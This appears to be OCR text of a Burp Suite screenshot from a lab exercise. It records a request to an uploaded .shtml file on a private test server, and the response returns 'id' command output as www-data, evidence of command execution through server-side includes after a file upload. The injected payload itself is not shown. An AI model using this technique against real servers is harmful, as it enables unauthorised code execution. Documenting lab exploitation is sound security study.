 Request
Pretty Raw \n Actions
1 GET /id-shtml.shtml HTTP/1.1
2 Host: 192.168.210.13:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.210.13:8080/upload.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jan 2022 06:56:32 GMT
3 Server: Apache/2.4.38 (Debian)
4 Accept-Ranges: bytes
5 Vary: Accept-Encoding
6 Content-Length: 54
7 Connection: close
8 Content-Type: text/html
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11